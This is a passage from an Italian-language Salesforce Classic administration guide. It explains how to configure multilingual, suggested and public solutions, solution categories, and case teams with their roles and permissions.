Se per le soluzioni pubbliche è abilitata la ricerca di soluzioni multilingue, i clienti possono scegliere di visualizzare i risultati delle ricerche di soluzioni in una data lingua o in tutte le lingue supportate tramite l'elenco a discesa Lingua. Le soluzioni pubbliche vengono visualizzate per impostazione predefinita nella lingua utilizzata dall'organizzazione dell'utente.

#### **Categorie soluzioni**

Gli utenti con l'autorizzazione "Gestisci traduzione" possono utilizzare l'area di lavoro traduzioni per tradurre le categorie delle soluzioni in modo che vengano visualizzate nella lingua di ciascun utente nella scheda Soluzioni e nella lingua di ogni cliente nel portale Self-Service, come specificato nelle impostazioni utente del cliente. Le categorie delle soluzioni non vengono tradotte per le soluzioni pubbliche.

#### **Rapporti**

È possibile tenere traccia delle soluzioni tradotte contrassegnate come Scaduta scegliendo il rapporto Soluzioni tradotte. L'esecuzione di questo rapporto consente di ottenere il titolo e i dettagli delle soluzioni tradotte. È inoltre possibile creare un rapporto personalizzato per le soluzioni multilingue utilizzando il tipo di rapporto Soluzioni principali e tradotte.

#### **Visualizzazioni elenco**

È possibile verificare quali soluzioni tradotte sono contrassegnate come Scaduta e possono richiedere una traduzione creando una visualizzazione elenco personalizzata nella scheda Soluzioni e inserendo i seguenti criteri di ricerca: "Scaduta uguale Vero".

#### **Importa**

L'importazione guidata dati comprende opzioni per importare soluzioni principali e tradotte e associarle reciprocamente.

Per ulteriori informazioni sull'abilitazione delle soluzioni multilingue, vedere [Abilitazione delle soluzioni multilingue](#page-2866-0) a pagina 2861.

#### VEDERE ANCHE:

[Attribuzione di categorie alle soluzioni](#page-2327-0) [Creazione di soluzioni](#page-2323-0)

# Panoramica sulle soluzioni suggerite

La funzionalità Soluzioni suggerite visualizza fino a dieci soluzioni pertinenti allo scopo di agevolare utenti e clienti nella risoluzione di casi specifici dalla pagina dei dettagli del caso, dal Portale Clienti Salesforce o dal portale Self-Service.

Le soluzioni suggerite possono ridurre i costi del servizio di assistenza:

- **•** Riducendo il tempo necessario agli addetti del servizio assistenza clienti per risolvere i casi
- **•** Migliorando la produttività degli addetti del servizio di assistenza clienti tramite un accesso proattivo a tutte le soluzioni disponibili per ciascun caso
- **•** Consentendo ai clienti di risolvere e chiudere personalmente i propri casi

Le soluzioni visualizzate non vengono trovate attraverso una semplice ricerca per parole chiave. Ai fini della ricerca vengono anche utilizzate le seguenti variabili in una formula che calcola automaticamente la rilevanza di ciascuna soluzione rispetto a un dato caso:

- **•** frequenza della parola in tutte le soluzioni
- **•** frequenza della parola in casi simili con soluzioni correlate
- **•** prossimità delle parole chiave all'interno delle soluzioni
- **•** parole simili in casi chiusi automaticamente e soluzioni giudicate utili dagli utenti di Self-Service
- **•** Numero di casi aggiuntivi associati a una soluzione

È possibile abilitare le soluzioni suggerite per:

#### **Scheda Casi**

Gli utenti possono fare clic su **Visualizza soluzioni suggerite** dalla pagina dei dettagli del caso per visualizzare un elenco di soluzioni pertinenti per il caso. Se per l'organizzazione sono abilitate le soluzioni multilingue, i risultati della ricerca restituiscono soluzioni in tutte le lingue che presentano parole chiave corrispondenti. Tuttavia, i risultati di ricerca in tutte le lingue potrebbero non essere affidabili poiché i termini cercati vengono elaborati in modo diverso da una lingua all'altra.

#### **Portale Clienti e portale Self-Service**

I clienti possono visualizzare le soluzioni pertinenti per il proprio caso quando inviano un caso o visualizzano casi online.

I clienti possono chiudere automaticamente i propri casi utilizzando le soluzioni suggerite.

Quando i clienti registrano nuovi casi oppure fanno clic sul pulsante **Visualizza soluzioni suggerite** in un caso esistente nel Portale Clienti o nel portale Self-Service, viene visualizzato un elenco di soluzioni suggerite che comprendono soluzioni in più lingue per le organizzazioni in cui sono state abilitate le soluzioni multilingue. Quando i clienti selezionano una soluzione dall'elenco, possono rispondere **Sì** alla domanda **Questa soluzione è stata utile?**, quindi selezionare il motivo della chiusura del caso. Il caso verrà chiuso con l'indicazione Chiuso da utente Self-Service. Se il cliente risponde **No**, verrà nuovamente visualizzato l'elenco delle soluzioni suggerite. Se non vengono trovate soluzioni suggerite, la pagina Soluzioni suggerite viene ignorata e il cliente viene reindirizzato al proprio caso.

#### **Regole e messaggi email di risposta automatica ai casi**

Il team del servizio assistenza clienti può aiutare i clienti a risolvere i propri casi senza ricorrere all'intervento umano. È sufficiente creare risposte automatiche ai casi inviati per posta elettronica, tramite la funzionalità Web a caso o il portale Self-Service. All'interno del modello di messaggio di risposta automatica, è necessario includere il campo di unione delle soluzioni suggerite,

{!Case\_Suggested\_Solutions}, che include nei messaggi email in uscita i link diretti all'oggetto e alla descrizione di ciascuna soluzione per consentire ai clienti di trovare più facilmente una risposta ai propri quesiti.



Nota: l'invio globale di messaggi email utilizzando i modelli con il campo di unione delle soluzioni suggerite può richiedere diversi minuti e non è consigliabile.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare le soluzioni suggerite:

**•** "Personalizza applicazione"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

"Personalizza applicazione"

È possibile aggiungere ai [layout di pagina](#page-3921-0) dei casi il campo Chiuso da utente Self-Service unitamente a un campo Chiuso al momento della creazione. Tali campi vengono impostati automaticamente da Salesforce e non possono essere modificati. È possibile eseguire rapporti basati sui campi Chiuso da utente Self-Service e Chiuso al momento della creazione per verificare la modalità di chiusura dei casi.

- È inoltre possibile generare rapporti basati sul campo Chiuso da utente Self-Service per verificare quanti casi siano stati chiusi dagli utenti tramite la funzionalità delle soluzioni suggerite inclusa nel portale Self-Service.
- **•** È infine possibile generare rapporti basati sul campo Chiuso al momento della creazione per verificare quanti casi siano stati salvati e immediatamente chiusi al momento della creazione dagli addetti del servizio di assistenza clienti.

### Nota:

- **•** La funzionalità Soluzioni suggerite non visualizza gli articoli di [Salesforce Knowledge.](#page-2332-0)
- **•** La funzionalità Soluzioni suggerite non è disponibile per gli utenti delle soluzioni pubbliche, poiché non dispongono di un accesso autenticato che consenta loro di creare o di accedere ai casi.

#### VEDERE ANCHE:

<span id="page-2862-0"></span>[Personalizzazione delle impostazioni di assistenza](#page-2697-0) [Panoramica sulle soluzioni multilingue](#page-2859-0)

# Personalizzazione delle impostazioni delle soluzioni

Per personalizzare le impostazioni delle soluzioni:

- **1.** Da Imposta, immettere *Impostazioni soluzione* nella casella Ricerca veloce, quindi selezionare **Impostazioni soluzione**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita ricerca soluzioni per abilitare la funzionalità di ricerca delle soluzioni per categoria.

Questa impostazione consente di cercare le soluzioni nella scheda Soluzioni, nel Portale Clienti e quando si risolve un caso.

- **4.** Selezionare Abilita soluzioni multilingue per abilitare la funzionalità di [traduzione delle soluzioni](#page-2859-0) in più lingue.
- **5.** Selezionare Abilita ricerca soluzioni multilingue nel portale Self-Service per aggiungere un elenco a discesa di lingue al portale Self-Service che limiti automaticamente i risultati delle ricerche ai risultati nella lingua dell'utente del portale Self-Service. Dall'elenco a discesa delle lingue, gli utenti del portale Self-Service possono scegliere se desiderano cercare le soluzioni in una lingua specifica o in qualsiasi lingua supportata da Salesforce.

**6.** Selezionare Abilita ricerca soluzioni multilingue per le soluzioni pubbliche per aggiungere alle soluzioni pubbliche un elenco a discesa delle lingue in modo che gli utenti possano scegliere in che lingua cercare le soluzioni nelle soluzioni pubbliche. Dall'elenco a discesa delle lingue, gli utenti delle soluzioni pubbliche possono scegliere se desiderano cercare le soluzioni in una lingua specifica o in tutte le lingue supportate da Salesforce.

**7.** Selezionare Abilita soluzioni HTML per creare e visualizzare soluzioni in HTML. Se abilitate, le soluzioni vengono visualizzate in HTML in Salesforce, nelle soluzioni pubbliche, nel portale Self-Service e nel Portale Clienti di Salesforce. L'utilizzo delle [soluzioni](#page-2857-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare le impostazioni delle soluzioni:

**•** "Personalizza applicazione"

[HTML](#page-2857-0) consente agli utenti di formattare con semplicità i dettagli delle soluzioni modificando font e colori e aggiungendo immagini e collegamenti ipertestuali.



Avvertenza: una volta selezionata, l'opzione Abilita soluzioni HTML non può essere disabilitata.

- **8.** Selezionare Riepilogo delle soluzioni per visualizzare fino a 150 caratteri dei dettagli delle soluzioni nei risultati della ricerca delle soluzioni. Se si deseleziona questa casella di controllo, il riepilogo delle soluzioni viene rimosso dai risultati.
- **9.** Selezionare Breadcrumb categoria in linea per visualizzare fino a 150 caratteri della traccia categoria a cui appartiene la soluzione nei risultati della ricerca. Se si deseleziona questa casella di controllo, i breadcrumb vengono rimossi dai risultati.
- **10.** Fare clic su **Salva**.
- **11.** Per abilitare la ricerca soluzioni da parte dei clienti nelle soluzioni pubbliche o nel portale Self-Service, vedere [Abilitazione delle](#page-2868-0) [soluzioni pubbliche](#page-2868-0) a pagina 2863 e [Attivazione delle impostazioni e delle funzioni del portale Self-Service](#page-2504-0) a pagina 2499.

Inoltre, è possibile personalizzare la categoria di massimo livello accessibile dagli utenti delle soluzioni pubbliche e del portale Self-Service. Non è necessario modificare questa impostazione se si desidera che i clienti visualizzino tutte le categorie e tutte le soluzioni visibili nel portale Self-Service o nelle soluzioni pubbliche.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

#### VEDERE ANCHE:

<span id="page-2863-0"></span>[Attribuzione di categorie alle soluzioni](#page-2327-0) [Gestione delle categorie di soluzioni](#page-2865-0) [Abilitazione delle soluzioni multilingue](#page-2866-0)

## Suggerimenti introduttivi sulle categorie

Per garantire una corretta implementazione delle soluzioni, seguire la procedura descritta di seguito:

**1.** Pianificare le categorie necessarie per il team di assistenza.

Tenere presente che è anche possibile consentire ai clienti di cercare le soluzioni per categoria nelle soluzioni pubbliche e nel portale Self-Service. È possibile specificare che i clienti possano visualizzare solo le soluzioni di una determinata categoria e delle relative sottocategorie.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

- **2.** Definire le categorie; vedere [Definizione delle categorie di soluzioni](#page-2864-0) a pagina 2859.
- **3.** Attribuire le categorie alle soluzioni; vedere [Attribuzione di categorie alle soluzioni](#page-2327-0) a pagina 2322. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci categorie" possono assegnare le soluzioni alle categorie prima che le categorie di soluzioni siano state abilitate per l'intera organizzazione.
- **4.** Creare un rapporto personalizzato del tipo Categorie di soluzioni per verificare che a tutte le soluzioni siano state assegnate le categorie corrette. Per trovare le soluzioni a cui non sono state attribuite categorie, utilizzare i filtri avanzati. Scegliere il campo Nome categoria e l'operatore "uguale a", lasciando vuoto il terzo campo. Gli amministratori e gli utenti che

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare categorie di soluzioni:

**•** "Gestisci categorie"

dispongono dell'autorizzazione "Gestisci categorie" possono creare rapporti sulle categorie di soluzioni prima che le categorie di soluzioni siano state abilitate per l'intera organizzazione.

- 5. Abilitare la ricerca delle categorie di soluzioni nella scheda Soluzioni; vedere [Personalizzazione delle impostazioni delle soluzioni](#page-2862-0) a pagina 2857.
- **6.** Abilitare la ricerca delle categorie di soluzioni per i clienti che utilizzano le soluzioni pubbliche e il portale Self-Service. Vedere [Abilitazione delle soluzioni pubbliche](#page-2868-0) a pagina 2863 e [Attivazione delle impostazioni e delle funzioni del portale Self-Service](#page-2504-0) a pagina 2499.
- **7.** Specificare la categoria di livello massimo a cui i clienti possono accedere utilizzando le soluzioni pubbliche e il portale Self-Service. Questo è utile se si desidera che alcune categorie siano disponibili solo per il personale interno.

Lasciare vuota questa impostazione se si desidera che i clienti visualizzino tutte le categorie e tutte le soluzioni visibili nel portale Self-Service o nelle soluzioni pubbliche.

#### <span id="page-2864-0"></span>VEDERE ANCHE:

[Gestione delle categorie di soluzioni](#page-2865-0)

### Definizione delle categorie di soluzioni

Iniziare creando le categorie di soluzioni. Il sistema crea automaticamente la categoria Tutte le soluzioni come categoria principale della gerarchia di soluzioni. Gli utenti non possono aggiungere soluzioni a questa categoria né tradurla.

- **1.** Da Imposta, immettere *Categorie soluzioni* nella casella Ricerca veloce, quindi selezionare **Categorie soluzioni**.
- **2.** Fare clic su **Aggiungi categoria** per creare una sottocategoria sotto a una determinata categoria.
- **3.** Immettere il nome della categoria. I nomi delle categorie non possono includere il carattere barra rovesciata "\".
- **4.** Selezionare eventualmente un'altra categoria controllante. La categoria controllante è la categoria direttamente superiore alla categoria selezionata nella gerarchia.
- **5.** Selezionare un ordinamento per le eventuali sottocategorie create sotto alla categoria.
	- **•** Scegliere Ordine alfabetico per ordinare le sottocategorie in ordine alfabetico.
	- **•** Scegliere Ordine personalizzato per ordinare le sottocategorie nell'ordine specificato; vedere [Aggiunta e ordinamento delle](#page-2865-1) [sottocategorie](#page-2865-1) a pagina 2860.
- **6.** Fare clic su **Salva**.
- **7.** Dopo aver creato le categorie, assegnarvi le soluzioni. Vedere [Attribuzione di categorie alle soluzioni](#page-2327-0) a pagina 2322. Gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci categorie" possono assegnare le soluzioni alle categorie prima che le categorie di soluzioni siano state abilitate per l'intera organizzazione.
- **8.** Dopo aver assegnato le soluzioni alle categorie, attivare la ricerca per categorie di soluzioni nella scheda Soluzioni. Vedere [Personalizzazione delle impostazioni delle soluzioni](#page-2862-0) a pagina 2857.
- **9.** Per abilitare la ricerca per categorie di soluzioni nella Public Knowledge Base o nel portale Self-Service, vedere [Abilitazione delle](#page-2868-0) [soluzioni pubbliche](#page-2868-0) a pagina 2863.

#### Modifica ed eliminazione di categorie

Dall'elenco delle categorie di soluzioni è possibile:

- **•** Fare clic su **Modifica** per modificare il nome della categoria, la categoria controllante o l'ordinamento.
- **•** Fare clic su **Canc** per eliminare la categoria. Le soluzioni associate alla categoria non vengono eliminate.

Nota: Non è possibile eliminare una categoria utilizzata da un Portale Clienti Salesforce. Per ulteriori informazioni, vedere [Abilitazione dell'accesso e delle impostazioni del Portale Clienti](#page-2446-0) a pagina 2441.

**•** Fare clic sul nome di una categoria per visualizzare i dettagli della categoria.

#### <span id="page-2865-1"></span>Aggiunta e ordinamento delle sottocategorie

Dalla pagina dei dettagli della categoria è possibile:

- **•** Fare clic su **Nuovo** per aggiungere una sottocategoria sotto alla categoria selezionata.
- **•** Immettere un ordinamento personalizzato per le sottocategorie.
	- **1.** Modificare la categoria per impostare l'Ordinamento sottocategorie su Ordine personalizzato.
	- **2.** Immettere numeri nella colonna Ordine per specificare l'ordine delle sottocategorie.
	- **3.** Fare clic su **Riordina**.

<span id="page-2865-0"></span>VEDERE ANCHE:

[Attribuzione di categorie alle soluzioni](#page-2327-0)

#### Gestione delle categorie di soluzioni

È possibile creare categorie di soluzioni in modo che gli utenti possano raggruppare fra loro soluzioni simili. Dopo aver assegnato le soluzioni a categorie, gli utenti possono utilizzarle per trovare le soluzioni in base alla categoria prescelta nella scheda Soluzioni o quando si risolve un caso. I clienti possono inoltre cercare soluzioni in base alla categoria tra le soluzioni pubbliche, nel portale Self-Service e nel Portale Clienti.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

VEDERE ANCHE:

 $\mathcal{F}$ 

[Suggerimenti introduttivi sulle categorie](#page-2863-0) [Definizione delle categorie di soluzioni](#page-2864-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare o modificare categorie di soluzioni:

**•** "Gestisci categorie"

# <span id="page-2866-0"></span>Abilitazione delle soluzioni multilingue

È possibile attivare le soluzioni multilingue in modo da consentire agli utenti di tradurre le soluzioni in diverse lingue.

### Preparazione per le soluzioni multilingue

Prima di abilitare le soluzioni multilingue:

**•** Eseguire rapporti sulle soluzioni per individuare qualsiasi soluzione esistente già tradotta e che dovrà essere convertita in soluzione tradotta dopo aver abilitato le soluzioni multilingue.

Quando le soluzioni multilingue vengono abilitate la prima volta, tutte le soluzioni esistenti diventano automaticamente soluzioni principali. È possibile creare soluzioni tradotte partendo da soluzioni principali associando una soluzione principale priva di soluzioni tradotte a una soluzione principale di una lingua diversa tramite il campo di ricerca Soluzione principale.

**•** Tradurre qualsiasi categoria di soluzione esistente.

Le soluzioni tradotte ereditano le categorie soluzione della loro soluzione principale. Si raccomanda di tradurre le categorie di soluzioni prima di abilitare le soluzioni multilingue e poi di associare le soluzioni tra di loro. In questo modo le soluzioni vengono associate alle categorie corrette.

# Abilitazione delle soluzioni multilingue

Per abilitare le soluzioni multilingue:

- **1.** Da Imposta, immettere *Impostazioni soluzione* nella casella Ricerca veloce, quindi selezionare **Impostazioni soluzione**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita soluzioni multilingue.

In alternativa selezionare Abilita ricerca soluzioni multilingue nel portale Self-Service e Abilita ricerca soluzioni multilingue per la Public Knowledge Base per consentire ai clienti di visualizzare i risultati della ricerca di soluzioni in una lingua specifica o in tutte le lingue supportate tramite un elenco a discesa lingue.

- **4.** Fare clic su **Salva**.
- **5.** Personalizzare i layout di pagina delle soluzioni per includere i campi Titolo soluzione principale, Dettagli soluzione principale, Scaduto e l'elenco correlato Soluzioni tradotte. Quando si abilitano le soluzioni multilingue, l'elenco di selezione Lingua e i campi di ricerca Soluzione principale vengono aggiunti automaticamente ai layout di pagina delle soluzioni.
	-

Suggerimento: è possibile semplificare la traduzione delle soluzioni multilingue impostando su due colonne la sezione sulle informazioni dettagliate delle pagine di modifica delle soluzioni e affiancando il campo Titolo soluzione principale al campo Dettagli soluzione principale. Sotto a questi ultimi, affiancare i campi Titolo soluzione e Dettagli soluzione in modo che gli utenti possano confrontare agevolmente le soluzioni principali e quelle tradotte. Tenere presente che i campi Titolo soluzione principale e Dettagli soluzione principale vengono visualizzati solo sulla pagina di modifica delle soluzioni tradotte.

**6.** Definire le impostazioni di protezione a livello di campo del campo di ricerca Soluzione principale in modo che siano modificabili per i profili o gli insiemi di autorizzazioni con autorizzazione "Crea" e "Modifica" per le soluzioni.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare le soluzioni multilingue:

**•** "Personalizza applicazione" Quando il campo di ricerca Soluzione principale è editabile, gli utenti possono associare le soluzioni tradotte alle soluzioni principali.

La protezione a livello di campo è disponibile solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

**7.** Impostare la protezione a livello di campo della casella di controllo Scaduta su Visibile per tutti i profili o gli insiemi di autorizzazioni con autorizzazione "Lettura" per le soluzioni.

La protezione a livello di campo è disponibile solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

8. Si consiglia di aggiungere alle soluzioni un campo personalizzato con area di testo lungo denominato Commenti traduzione e di includerlo nei layout di pagina delle soluzioni in modo che gli utenti possano aggiungere eventuali commenti riguardanti la traduzione della soluzione. Gli utenti devono datare i loro commenti in modo che gli altri utenti possano sapere quando è stato aggiunto ciascun commento.

### Distribuzione delle soluzioni multilingue

Dopo aver abilitato le soluzioni multilingue:

**•** Associare le soluzioni tradotte esistenti alle soluzioni principali appropriate.

È possibile farlo manualmente utilizzando il campo di ricerca Soluzione principale oppure è possibile esportare un rapporto di soluzioni tradotte esistenti e quindi importare queste soluzioni in modo da associarle a una soluzione principale. Per ogni soluzione tradotta da importare, includere il campo ID soluzione composto da 15-18 caratteri della relativa soluzione principale in una colonna della soluzione principale nel file di importazione. Per visualizzare il campo ID soluzione relativo alle soluzioni principali, eseguire il rapporto Soluzioni tradotte. Se si importano soluzioni per errore, è possibile rimuoverle dall'organizzazione utilizzando l'eliminazione globale.

VEDERE ANCHE:

[Panoramica sulle soluzioni multilingue](#page-2859-0) [Attribuzione di categorie alle soluzioni](#page-2327-0)

# <span id="page-2868-0"></span>Abilitazione delle soluzioni pubbliche

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Mediante la scheda Soluzioni, il team del servizio assistenza clienti può creare soluzioni utili per persone esterne all'organizzazione. Utilizzando il codice HTML fornito da Salesforce e con l'aiuto dell'amministratore del sito Web, è possibile aggiungere al sito Web una casella di ricerca e un pulsante per consentire ai clienti la ricerca di soluzioni. Questa funzionalità viene definita Soluzioni pubbliche.

Mediante le soluzioni pubbliche, i clienti possono trovare le risposte alle domande frequenti senza dover contattare il centro di assistenza clienti. Ogni soluzione contrassegnata con lo Stato Rivista e con il campo Visibile in Public Knowledge Base selezionato viene resa disponibile come soluzione pubblica, inclusi gli eventuali allegati.

Le soluzioni pubbliche sono diverse dal portale Self-Service e dal Portale Clienti Salesforce in quanto gli utenti non devono eseguire l'accesso e possono solo cercare soluzioni e non inoltrare casi. Per ulteriori informazioni sul portale Self-Service e sul Portale Clienti, vedere [Impostazione di Self-Service](#page-2503-0) a pagina 2498 e [Impostazione del Portale Clienti](#page-2438-0) a pagina 2433.

### Nota:

- **•** la casella e il pulsante di ricerca vengono visualizzati in un frame. Per poter utilizzare la funzione di ricerca soluzioni il sito Web utilizzato deve supportare i frame.
- **•** La funzionalità Soluzioni suggerite non visualizza gli articoli di [Salesforce Knowledge.](#page-2332-0)

Per abilitare l'accesso alle soluzioni dal Web:

- **1.** Da Imposta, immettere *Soluzioni pubbliche* nella casella Ricerca veloce, quindi selezionare **Soluzioni pubbliche**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Soluzioni pubbliche abilitate.
- **4.** Se l'organizzazione utilizza categorie di soluzioni, selezionare Abilita ricerca soluzioni per consentire ai clienti di cercare soluzioni per categoria. Le categorie di soluzioni non possono essere tradotte in altre lingue per le soluzioni pubbliche.

Se nell'organizzazione sono state abilitate le soluzioni multilingue, è possibile aggiungere alle soluzioni pubbliche un elenco a discesa lingue in modo che i clienti possano scegliere in che lingua cercare le soluzioni. Per ulteriori informazioni, vedere [Personalizzazione](#page-2862-0) [delle impostazioni delle soluzioni](#page-2862-0) a pagina 2857.

**5.** Se è abilitata la ricerca di soluzioni per categoria, selezionare la Categoria di livello massimo accessibile dai clienti delle soluzioni pubbliche. I clienti possono visualizzare tutte le soluzioni in questa categoria e nelle relative sottocategorie se sono contrassegnate come Visibile in Public Knowledge Base.

Lasciare vuota la Categoria di livello massimo se si desidera che i clienti visualizzino tutte le soluzioni in tutte le categorie quando sono visibili come soluzioni pubbliche.

- **6.** Se lo si desidera, è possibile modificare l'aspetto del frame sul proprio sito Web specificando la Larghezza massima pagina e l'Altezza minima pagina.
- **7.** Indicare l'URL della pagina CSS in URL foglio di stile. Il file CSS non deve essere esistente. È possibile scaricare un file di esempio come punto di inizio oppure utilizzare un proprio file.
- **8.** È possibile modificare la parola o la frase utilizzata per la descrizione delle soluzioni nel frame in Termine alternativo. Fornire il termine al singolare e al plurale.
- **9.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare l'accesso alle soluzioni dal Web:

**•** "Personalizza applicazione"

**10.** Se si desidera, fare clic su **Scarica file CSS di esempio** per ricevere il foglio di stile di Salesforce.

- **11.** Fare clic su **Genera HTML**.
- **12.** Copiare il codice HTML risultante e fare clic su **Fine.**

**13.** Inviare l'HTML e il file CSS, se scaricato, all'amministratore del sito Web in modo da aggiungerlo al sito nel modo seguente:

- **•** Aggiungere l'HTML alla pagina Web.
- **•** Personalizzare il foglio di stile scaricato.
- **•** Inserire il foglio di stile in una posizione accessibile pubblicamente sul server Web utilizzato.

# <span id="page-2869-0"></span>Configurazione dei team di assistenza

# Impostazione dei team caso

Un team caso è un gruppo di persone che lavorano insieme su un caso, ad esempio un addetto del servizio di assistenza, un responsabile dell'assistenza e un responsabile del prodotto.

Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

Per impostare i team caso:

- **1.** [Definire i ruoli team caso](#page-2871-0).
- **2.** Aggiungere l'elenco correlato Team caso ai layout di pagina caso.

L'elenco correlato Team caso consente agli utenti di aggiungere ai casi i membri del team caso e i team caso predefiniti.

- **3.** È anche possibile [predefinire i team caso](#page-2873-0) in modo che gli utenti possano aggiungere con facilità gli utenti con cui lavorano solitamente sui casi.
- **4.** [Impostare gli avvisi di flusso di lavoro](#page-2875-0) per specificare quali azioni su un caso invieranno una notifica tramite email ai membri del team caso.
- **5.** È anche possibile creare regole di assegnazione in modo che quando un caso soddisfa i criteri delle regole di assegnazione, un team caso predefinito venga aggiunto automaticamente al caso.

# Suggerimenti sull'impostazione dei team caso

Durante l'impostazione dei team caso, prestare attenzione ai seguenti punti:

- **•** I team caso non sono disponibili per il portale partner.
- **•** Gli utenti del Portale Clienti possono visualizzare l'elenco correlato Team caso se questo è incluso nei layout di pagina caso associati al loro profilo. Tuttavia, gli utenti del Portale Clienti non possono aggiornare i team caso o visualizzare i dettagli dei ruoli del team caso sui casi.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare i team caso:

**•** "Personalizza applicazione"

E

"Gestisci utenti"

Per aggiungere membri del team:

**•** "Modifica" per i casi

**•** I team caso vengono conteggiati nel limite di memoria complessivo della propria organizzazione. Ogni membro del team in un caso "vale" 2 KB di spazio di memoria.

VEDERE ANCHE:

[Team caso](#page-2870-0)

# <span id="page-2870-0"></span>Team caso

Un team caso è un gruppo di persone che lavorano insieme su un caso, ad esempio un addetto del servizio di assistenza, un responsabile dell'assistenza e un responsabile del prodotto.

È possibile creare un team caso sull'elenco correlato Team caso di un caso. Quando si seleziona un membro del team, scegliere un ruolo per indicarne l'attività svolta per il caso. I ruoli dei team caso determinano il livello di accesso che ciascun membro del team caso ha sul caso. Ad esempio, è possibile scegliere un ruolo che assegna ad alcuni membri del team l'accesso Sola lettura e ad altri l'accesso Lettura/Scrittura al caso. Inoltre, gli amministratori possono impostare degli avvisi di flusso di lavoro per specificare quali azioni su un caso inviano una notifica tramite email ai membri del team caso. Ad esempio, un amministratore potrebbe impostare degli avvisi di flusso di lavoro in modo che i membri del team caso ricevano una notifica quando viene aggiunto un nuovo commento al caso.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Se si è in possesso dell'autorizzazione "Personalizza applicazione" è possibile [predefinire i team caso](#page-2873-0). I team caso predefiniti possono includere gli utenti con cui solitamente si lavora sui casi. Gli amministratori possono creare regole di assegnazione che aggiungono automaticamente i team caso predefiniti a tutti i casi che soddisfano i criteri relativi alle regole di assegnazione.

È possibile filtrare gli elenchi dei casi in base ai team caso di cui si è un membro. È sufficiente selezionare il filtro Team caso personali nelle visualizzazioni elenco dei casi. È possibile anche eseguire un rapporto sui team caso di cui si è membri. Dopo aver eseguito un rapporto casi, selezionare Casi del team personale dal filtro Visualizza.

VEDERE ANCHE: [Impostazione dei team caso](#page-2869-0)

# <span id="page-2871-0"></span>Definizione dei ruoli dei team caso

Un team caso è un gruppo di persone che lavorano insieme su un caso, ad esempio un addetto del servizio di assistenza, un responsabile dell'assistenza e un responsabile del prodotto. Ciascun membro di un team caso ha un ruolo che riveste per il caso, ad esempio "Referente cliente" o "Responsabile caso". I ruoli determinano l'accesso al caso, ad esempio Sola lettura o Lettura/Scrittura, e indicano se il membro nel ruolo è visibile o meno agli utenti nel Portale Clienti.

Per accedere alla pagina Ruoli team caso, da Imposta, immettere *Ruoli team caso* nella casella Ricerca veloce, quindi selezionare **Ruoli team caso**. Dalla pagina Ruoli team caso, fare clic sui link appropriati per eseguire le seguenti azioni.

### Creazione dei ruoli team

Per creare un ruolo team caso:

- **1.** Fare clic su **Nuovo**.
- **2.** Immettere un nome per il ruolo.
- **3.** Dall'elenco di selezione Accesso caso, selezionare il livello di accesso del ruolo ai casi. I possibili livelli di accesso sono:

